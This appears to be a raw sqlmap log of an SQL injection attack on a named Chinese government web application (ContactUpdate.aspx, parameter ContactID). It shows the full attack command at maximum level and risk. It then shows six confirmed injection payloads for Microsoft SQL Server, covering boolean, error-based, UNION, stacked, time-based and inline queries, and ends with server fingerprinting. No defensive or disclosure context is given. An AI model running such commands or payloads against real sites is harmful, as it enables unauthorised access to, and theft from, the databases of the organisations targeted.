 $ py sqlmap.py -u 'http://shzh.wlfx.gov.cn/Duty/MailList/ContactUpdate.aspx?ReadOnly=&UnitID=1&ContactID=-1' -p Contact
ID  --dbms mssql --level 5 --risk 3 --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
[*] starting at 23:18:30
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ContactID
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: ReadOnly=&UnitID=1&ContactID=-5345 OR (1886=1886)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ReadOnly=&UnitID=1&ContactID=-1 AND 1596=CONVERT(INT,(SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+(SELECT (CASE WH
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: ReadOnly=&UnitID=1&ContactID=-1 UNION ALL SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+CHAR(66)+CHAR(68)+CHAR(90)+C
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: ReadOnly=&UnitID=1&ContactID=-1; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: ReadOnly=&UnitID=1&ContactID=-1 WAITFOR DELAY '0:0:5'--
    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: ReadOnly=&UnitID=1&ContactID=(SELECT CHAR(113)+CHAR(115)+CHAR(102)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (5978=5978) THEN CHAR
---
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0